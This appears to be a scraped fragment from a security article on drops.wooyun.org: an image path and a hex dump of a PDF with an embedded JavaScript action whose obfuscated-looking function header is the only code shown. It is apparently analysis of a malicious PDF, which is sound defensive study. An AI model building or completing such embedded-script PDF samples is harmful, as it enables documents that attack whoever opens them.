 000029e0 61 6d 65 73 20 5b 28 45 6d 62 65 64 64 65 64 4a ames [(EmbeddedJ
000029f0 53 29 20 31 36 20 30 20 52 20 5d 0a 3e 3e 0a 65 S) 16 0 R ].>>.e
00002a00 6e 64 6f 62 6a 0a 31 36 20 30 20 6f 62 6a 0a 3c ndobj.16 0 obj.<
00002a10 3c 0a 2f 53 20 2f 4a 61 76 61 53 63 72 69 70 74 <./S /JavaScript
00002a20 0a 2f 4a 53 20 28 fe ff 00 66 00 75 00 6e 00 63 ./JS (?.f.u.n.c□
00002a30 00 74 00 69 00 6f 00 6e 00 20 00 71 00 35 00 54 .t.i.o.n. .q.5.T
00002a40 00 65 00 44 00 61 00 68 00 55 00 37 00 5c 28 00 .e.D.a.h.U.7.\(.
00002a50 68 00 4a 00 4e 00 65 00 79 00 30 00 52 00 38 00 h.J.N.e.y.0.R.8.
00002a60 71 00 2c 00 6b 00 6e 00 53 00 6f 00 70 00 75 00 q.,.k.n.S.o.p.u.
00002a70 4f 00 36 00 68 00 2c 00 68 00 4d 00 76 00 6e 00 O.6.h.,.h.M.v.n.
00002a80 34 00 63 00 49 00 30 00 5a 00 49 00 5c 29 00 7b 4.c.I.0.Z.I.\).{
drops.wooyun.org